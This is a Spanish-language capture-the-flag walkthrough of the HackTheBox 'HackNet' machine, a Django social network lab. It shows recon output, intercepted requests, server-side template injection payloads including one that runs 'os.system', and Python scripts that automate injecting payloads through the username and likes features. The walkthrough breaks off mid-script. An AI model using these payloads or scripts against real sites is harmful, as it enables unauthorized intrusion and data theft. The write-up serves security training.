HackNet – HackTheBox Link to heading
- OS: Linux
- Difficulty / Dificultad: Medium / Media
- Platform / Plataforma: HackTheBox

Resumen Link to heading
“HackNet” es una máquina de dificultad Media de la plataforma HackTheBox. La máquina objetivo está corriendo una página web la cual emula una red social. Esta página es vulnerable a Server Side Template Injection a través de una función de Likes, la cual nos permite extraer usuarios y contraseñas del servidor; siendo una de ellas utilizada para el servicio SSH, ganando acceso al servidor. Una vez dentro, podemos ver que el servidor también es vulnerable a un Deseralization Attack dado que está deserializando un archivo al cual tenemos acceso. Esto nos permite crear un objeto malicioso en la máquina víctima y ejecutar código como otro usuario. Este nuevo usuario tiene acceso a archivos GNU Privacy Guard donde uno de ellos contiene la contraseña del usuario root; ganando así control del sistema.
User / Usuario Link to heading
Empezamos con un escaneo con Nmap buscando por puertos TCP abiertos:
❯ sudo nmap -sS -p- --open --min-rate=5000 -n -Pn -vvv 10.10.11.85
Nmap muestra 2 puertos abiertos: 22 SSH y 80 HTTP.
Aplicamos algunos scripts de reconocimiento sobre estos puertos utilizando Nmap de igual manera:
❯ sudo nmap -sVC -p22,80 10.10.11.85

Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-21 17:10 -03
Nmap scan report for 10.10.11.85
Host is up (0.32s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.2p1 Debian 2+deb12u7 (protocol 2.0)
| ssh-hostkey:
|   256 95:62:ef:97:31:82:ff:a1:c6:08:01:8c:6a:0f:dc:1c (ECDSA)
|_  256 5f:bd:93:10:20:70:e6:09:f1:ba:6a:43:58:86:42:66 (ED25519)
80/tcp open  http    nginx 1.22.1
|_http-title: Did not follow redirect to http://hacknet.htb/
|_http-server-header: nginx/1.22.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.48 seconds
Del output podemos ver que el sitio 80 HTTP redirige a http://hacknet.htb.
Por lo que agregamos este dominio, junto con la IP de la máquina víctima, a nuestro archivo /etc/hosts ejecutando en una terminal:
❯ echo '10.10.11.85 hacknet.htb' | sudo tee -a /etc/hosts
Podemos ahora utilizar WhatWeb contra el sitio HTTP para identificar tecnologías siendo utilizadas por el servidor web:
❯ whatweb -a 3 http://hacknet.htb

http://hacknet.htb [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[nginx/1.22.1], IP[10.10.11.85], JQuery[3.7.1], Title[HackNet - social network for hackers], UncommonHeaders[x-content-type-options,referrer-policy,cross-origin-opener-policy], X-Frame-Options[DENY], nginx[1.22.1]
Pero no provee mucha información. Sólo que el servidor se encuentra corriendo sobre Nginx.

Visitamos http://hacknet.htb en un navegador web. El sitio se presenta a sí mismo como una red social para hackers:

Podemos crear un usuario en el sitio web y loguearnos con la cuenta creada. Una vez creada somos redirigidos a la ruta /profile:
Usando una herramienta como el plugin Wappalyzer o WhatWeb (utilizando las cookies una vez logueados), podemos obtener más información acerca del sitio web que no se había mostrado antes:
❯ whatweb -a 3 -c='csrftoken=gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k; sessionid=qz3kztdxme2zhaybb0d4zynuxd66pa0s' http://hacknet.htb/profile

http://hacknet.htb/profile [200 OK] Cookies[csrftoken,sessionid], Country[RESERVED][ZZ], Django, HTML5, HTTPServer[nginx/1.22.1], HttpOnly[sessionid], IP[10.10.11.85], JQuery[3.7.1], Script, Title[HackNet - Profile], UncommonHeaders[x-content-type-options,referrer-policy,cross-origin-opener-policy], X-Frame-Options[DENY], nginx[1.22.1]
El sitio web está corriendo con Django.
Django is a free and open-source, high-level Python web framework that enables the rapid development of secure and maintainable websites. It is designed to handle much of the common hassle of web development, allowing developers to focus on building the unique features of their applications.Django es una herramienta para crear servidores web con Python.Usualmente, si estamos ante un sitio web con Django, una de las vulnerabilidades más comunes para esta tecnología es Server Side Template Injection (SSTI), dado que ésta es también una de las más comunes en aplicativos escritos en Python.
Clickeamos en Edit Profile y cambiamos nuestro nombre de usuario a {{ 7*7 }} (una prueba muy común para ver si un aplicativo es vulnerable a SSTI).

Y clickeamos en Save.
Nuestro perfil simplemente retorna nuestro usuario {{ 7*7 }}. No obstante, dejamos nuestro nombre de usuario con este payload dado que puede haber alguna función en la web que sea vulnerable a SSTI.
Podemos empezar a explorar la página web clickeando en la pestaña Explore. Allí podemos ver posts/publicaciones de otros usuarios:

Cada tópico presenta información acerca de ciberseguridad ofensiva, pero nada más allá. También hay un botón ❤️, justo bajo la foto de nuestro usuario. Podemos interceptar lo que es enviado al servidor cuando presionamos este botón de ❤️ en una publicación con Burpsuite. La petición interceptada es:
GET /like/22 HTTP/1.1
Host: hacknet.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://hacknet.htb/explore
X-Requested-With: XMLHttpRequest
DNT: 1
Sec-GPC: 1
Connection: keep-alive
Cookie: csrftoken=gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k; sessionid=qz3kztdxme2zhaybb0d4zynuxd66pa0s
Priority: u=0
Si clickeamos en el botón de Likes(el cual está al lado del botón ❤️) obtenemos:
GET /likes/10 HTTP/1.1
Host: hacknet.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://hacknet.htb/explore
X-Requested-With: XMLHttpRequest
DNT: 1
Sec-GPC: 1
Connection: keep-alive
Cookie: csrftoken=gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k; sessionid=qz3kztdxme2zhaybb0d4zynuxd66pa0s
Priority: u=0
Y como respuesta obtenemos:
HTTP/1.1 200 OK
Server: nginx/1.22.1
Date: Sun, 21 Sep 2025 20:34:02 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
X-Frame-Options: DENY
Vary: Cookie
X-Content-Type-Options: nosniff
Referrer-Policy: same-origin
Cross-Origin-Opener-Policy: same-origin
Content-Length: 959

<div class="likes-review-item"><a href="/profile/2"><img src="/media/2.jpg" title="hexhunter"></a></div><div class="likes-review-item"><a href="/profile/6"><img src="/media/6.jpg" title="shadowcaster"></a></div><div class="likes-review-item"><a href="/profile/7"><img src="/media/7.png" title="blackhat_wolf"></a></div><div class="likes-review-item"><a href="/profile/9"><img src="/media/9.png" title="glitch"></a></div><div class="likes-review-item"><a href="/profile/12"><img src="/media/12.png" title="codebreaker"></a></div><div class="likes-review-item"><a href="/profile/16"><img src="/media/16.png" title="shadowmancer"></a></div><div class="likes-review-item"><a href="/profile/21"><img src="/media/21.jpg" title="whitehat"></a></div><div class="likes-review-item"><a href="/profile/24"><img src="/media/24.jpg" title="brute_force"></a></div><div class="likes-review-item"><a href="/profile/25"><img src="/media/25.jpg" title="shadowwalker"></a></div>
El cual en un navegador de internet simplemente retorna los avatars de los usuarios que le han dado like al post:

Ordenando la respuesta (código HTML) para una mejor visualización (usando una página como ésta) muestra:
<div class="likes-review-item"><a href="/profile/1"><img src="/media/1.jpg" title="cyberghost"></a></div>
<div class="likes-review-item"><a href="/profile/6"><img src="/media/6.jpg" title="shadowcaster"></a></div>
<div class="likes-review-item"><a href="/profile/9"><img src="/media/9.png" title="glitch"></a></div>
<div class="likes-review-item"><a href="/profile/13"><img src="/media/13.png" title="netninja"></a></div>
<div class="likes-review-item"><a href="/profile/19"><img src="/media/19.jpg" title="exploit_wizard"></a></div>
<div class="likes-review-item"><a href="/profile/21"><img src="/media/21.jpg" title="whitehat"></a></div>
<div class="likes-review-item"><a href="/profile/22"><img src="/media/22.png" title="deepdive"></a></div>
<div class="likes-review-item"><a href="/profile/23"><img src="/media/23.jpg" title="virus_viper"></a></div>
<div class="likes-review-item"><a href="/profile/24"><img src="/media/24.jpg" title="brute_force"></a></div>
Pero si damos un like (clickeando en ❤️) y luego revisamos el botón de likes, no somos capaces de ver el resultado:

Simplemente obtenemos el mensaje Something went wrong.

Vuelvo a cambiar mi nombre a un nombre de usuario “permitido” tan simple como test y podemos nuevamente ver los “likes”:
Hay algunos nombres los cuales causan algunos errores internos. Por ejemplo:
{{ self.__init__.__globals__ }}
o:
{{ self.__init__.__globals__.__builtins__.__import__('os').system('id') }}
Causan Server Error (500) cuando tratamos de cambiarnos nuestro nombre de usuarios a aquellos strings.
Pero si cambiamos nuestro nombre a otro payload SSTI como {{ self }} el payload no retorna un error. Éste simplemente no muestra/despliega nuestro nombre. Para este propósito creo un script en Python el cual hace lo siguiente:
- Usando nuestras cookies de sesión, el script extrae el token
csrfmiddlewaretokenque es dado porDjangocuando visitamos/profile/edit. - Usando nuestra cookie de sesión y el token obtenido, actualizamos nuestro nombre de usuario a uno deseado (definido en el script como
default_username). - Dado que una publicación refleja nuestro nombre cuando éste tiene el status de “liked”, podemos darle “like” a un post. Por ende, también debemos revisar que un post tenga el status de
liked. - Finalmente, una vez que le hemos dado “like” a un post, revisamos los usuarios que le han dado “like” a un post. Allí, nuestro usuario debería reflejar la vulnerabilidad
SSTI.
Mi script es (el cual requiere BeautifulSoup o bs4, instalable con pip3 install bs4):
#!/usr/bin/python3
import sys
import requests
import argparse
from bs4 import BeautifulSoup


def parse_arguments()->argparse.Namespace:
    # Create an ArgumentParser object
    parser = argparse.ArgumentParser(description="Update profile name in HTB HackNet Machine.",
                                     epilog=f"""
Example usage:
python3 {sys.argv[0]} -n 'test' --csrftoken 'gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k' --session 'qz3kztdxme2zhaybb0d4zynuxd66pa0s'""",
                                     formatter_class=argparse.RawTextHelpFormatter)

    # Add arguments with flags
    parser.add_argument("-n", "--name", type=str, help="New name for the user to edit", required=True)
    parser.add_argument("--csrftoken", type=str, help="'csrftoken' variable value from session", required=True)
    parser.add_argument("--sessionid", type=str, help="'sessionid' variable value from session", required=True)
    parser.add_argument("--post-id", type=int, help="Post ID number. Default: 10", default=10)
    parser.add_argument("--default-username", type=str, default="gunzf0x", help="Default username to test the application")

    return parser.parse_args()


def cookie_object(csrftoken_value, sessionid_value):
    profile_cookies = {
        "csrftoken": csrftoken_value,
        "sessionid": sessionid_value,
    }
    return profile_cookies


def get_csrfmiddlewartetoken_variable(profile_cookies)->str:
    profile_url: str = "http://hacknet.htb/profile/edit"
    r = requests.get(profile_url, cookies=profile_cookies, timeout=10)
    soup = BeautifulSoup(r.text, "html.parser")
    token_input = soup.find("input", {"name": "csrfmiddlewaretoken"})
    csrf_token = token_input["value"]
    return csrf_token


def give_like_to_post(username: str, profile_cookies, post_id: int, wantToUpdateProf:bool=True):
    # Update our profile name to our default username
    if wantToUpdateProf:
        update_profile(username, profile_cookies)
    # Give a like to the post
    liked_post_url = f"http://hacknet.htb/like/{post_id}"
    req_give_like = requests.get(liked_post_url, cookies=profile_cookies)
    if req_give_like.status_code != 200:
        print(f"[-] Something went wrong when giving a like to the post as {username!r} user. Status code: {req_give_like.status_code}")
        sys.exit(1)


def is_post_liked(default_username: str, profile_cookies, post_id: int)->bool:
    # Update our username and give a like to a post using default username
    give_like_to_post(default_username, profile_cookies, post_id)
    # Retrieve likes from post. If our name is there, it means the post is now in "liked" status by our user.
    # Else, it was already liked and we just removed our like (it is in "not liked" current status).
    likes_post_url = f"http://hacknet.htb/likes/{post_id}"
    req_check_like = requests.get(likes_post_url, cookies=profile_cookies)
    if default_username in req_check_like.text:
        return True
    return False


def check_liked_post(profile_cookies, post_id):
    likes_post_url = f"http://hacknet.htb/likes/{post_id}"
    req_check_post = requests.get(likes_post_url, cookies=profile_cookies)
    print(f"[+] Response body size: {len(req_check_post.content)}")
    soup = BeautifulSoup(req_check_post.text, "html.parser")
    print(f"[+] Likes from the post are:\n\n{soup.prettify()}")


def update_profile(new_username: str, profile_cookies)->None:
    profile_url: str = "http://hacknet.htb/profile/edit"
    # Profile data to update.
    form_data = {
        "csrfmiddlewaretoken": get_csrfmiddlewartetoken_variable(profile_cookies),
        "email": "",
        "username": new_username,
        "password": "",
        "about": "",
        "is_public": "on",
    }

    files = {
    # Send an empty file field (no content). requests will handle multipart.
        "picture": ("", b""),
    }
    response = requests.post(
        profile_url,
        cookies=profile_cookies,
        data=form_data,
        files=files,
        timeout=10,
    )

    # Check that code status is 200 OK and the cookies provided are valid
    if response.status_code != 200 or "/login" in response.text:
        if response.status_code == 200:
            print(f"[-] Code status is {response.status_code}, but could not update profile. It seems that cookies provided are not valid.")
            sys.exit(1)
        print(f"[-] Wrong code status: {response.status_code}")
        sys.exit(1)
    print(f"[+] Profile successfully updated for new username {new_username!r}")


def main()->None:
    # Get arguments from user
    args: argparse.Namespace = parse_arguments()
    # Build a dictionary that will store cookies
    profile_cookies = cookie_object(args.csrftoken, args.sessionid)
    # Check if post is already liked or not (to reflect our username payload and trigger SSTI)
    if is_post_liked(args.default_username, profile_cookies, args.post_id):
        print("[+] Post is in 'liked' list. Giving it 'like' again to change it's 'liked' status...")
        give_like_to_post(args.default_username, profile_cookies, args.post_id, wantToUpdateProf=False)
    # Else, the post is was already liked and with our previous "liked" post, now it is not on "liked" status
    update_profile(args.name, profile_cookies)
    # Give like to post with our new username
    give_like_to_post(args.name, profile_cookies, args.post_id, wantToUpdateProf=False)
    # And check liked post
    check_liked_post(profile_cookies, args.post_id)


if __name__ == "__main__":
    main()
Probamos nuestro script y obtenemos:
❯ python3 check_ssti_variables.py -n "testscript" --csrftoken 'gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k' --session 'qz3kztdxme2zhaybb0d4zynuxd66pa0s'

[+] Profile successfully updated for new username 'gunzf0x'
[+] Profile successfully updated for new username 'test'
[+] Response body size: 1071
[+] Likes from the post are:

<SNIP>
<div class="likes-review-item">
 <a href="/profile/27">
  <img src="/media/profile.png" title="testscript"/>
 </a>
</div>
Aparentemente funcionó.
Cuando tratamos de cambiar nuestro usuario a variables como self obtenemos:
❯ python3 check_ssti_variables.py -n "{{ self }}" --csrftoken 'gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k' --session 'qz3kztdxme2zhaybb0d4zynuxd66pa0s'

[+] Profile successfully updated for new username 'gunzf0x'
[+] Profile successfully updated for new username '{{ self }}'
[+] Response body size: 1061
[+] Likes from the post are:
<SNIP>
<div class="likes-review-item">
 <a href="/profile/27">
  <img src="/media/profile.png" title=""/>
 </a>
</div>
De cierta manera funcionó. No retornó un error como tal, pero tampoco retornó algo legible. La parte interesante se encuentra en:
title=""
Dado que aparentemente no está retornando nada.
Ahora bien, podemos empezar a buscar por variables de contexto en Jinja (relacionada con Django). Este post de StackOverflow explica de mejor manera qué son estas variables. Revisando todas las respuestas que contengan title="", todas tienen un “body” de respuesta de tamaño 1061. Podemos probar esto en un simple oneliner de Bash junto con nuestro script:
❯ for i in super self item; do python3 check_ssti_variables.py -n "{{ $i }}" --csrftoken 'gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k' --session 'qz3kztdxme2zhaybb0d4zynuxd66pa0s' | grep 'body size'; done

[+] Response body size: 1061
[+] Response body size: 1061
[+] Response body size: 1061
Por ende, un buen método sería crear una potencial lista de variables de contexto para Jinja y utilizarlas. Si el tamaño de la respuesta al cambiar nuestro nombre de usuario a esa variable no es 1061, puede que ésta refleje data. Por ende, a nuestro script le agregaremos dos cosas más:
- Modificar el script y adaptarlo a un ataque de “fuerza bruta”. Básicamente, cambiaremos nuestro nombre de usuario a
{{ <variable> }}y chequear el tamaño de la respuesta de la página de “likes”. Si el tamaño de respuesta es distinto de1061, puede que sea un valor interesante de indagar. - Para este propósito, para utilizar variables mediante “fuerza bruta”, usaré esta lista de variables de contexto de Jinja.
El script modificado es entonces:
#!/usr/bin/python3
import sys
import requests
import argparse
from bs4 import BeautifulSoup


def parse_arguments()->argparse.Namespace:
    # Create an ArgumentParser object
    parser = argparse.ArgumentParser(description="Bruteforce variables HTB HackNet Machine.",
                                     epilog=f"""
Example usage:
python3 {sys.argv[0]} --csrftoken 'gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k' --session 'qz3kztdxme2zhaybb0d4zynuxd66pa0s'""",
                                     formatter_class=argparse.RawTextHelpFormatter)

    # Add arguments with flags
    parser.add_argument("--csrftoken", type=str, help="'csrftoken' variable value from session", required=True)
    parser.add_argument("--sessionid", type=str, help="'sessionid' variable value from session", required=True)
    parser.add_argument("--default-username", type=str, default="gunzf0x", help="Default username to test the application")
    parser.add_argument('--variable-dictionary', type=str, default="jinja_context_possible_variables.txt",
                         help="Path to dictionary file containing variables to try.")

    return parser.parse_args()

def cookie_object(csrftoken_value, sessionid_value):
    profile_cookies = {
        "csrftoken": csrftoken_value,
        "sessionid": sessionid_value,
    }
    return profile_cookies


def get_csrfmiddlewartetoken_variable(profile_cookies)->str:
    profile_url: str = "http://hacknet.htb/profile/edit"
    r = requests.get(profile_url, cookies=profile_cookies, timeout=10)
    soup = BeautifulSoup(r.text, "html.parser")
    token_input = soup.find("input", {"name": "csrfmiddlewaretoken"})
    csrf_token = token_input["value"]
    return csrf_token


def give_like_to_post(username: str, profile_cookies, wantToUpdateProf:bool=True):
    # Update our profile name to our default username
    if wantToUpdateProf:
        update_profile(username, profile_cookies)
    # Give a like to the post
    liked_post_url = "http://hacknet.htb/like/10"
    req_give_like = requests.get(liked_post_url, cookies=profile_cookies)
    if req_give_like.status_code != 200:
        print(f"[-] Something went wrong when giving a like to the post as {username!r} user. Status code: {req_give_like.status_code}")
        sys.exit(1)


def is_post_liked(default_username: str, profile_cookies)->bool:
    # Update our username and give a like to a post using default username
    give_like_to_post(default_username, profile_cookies)
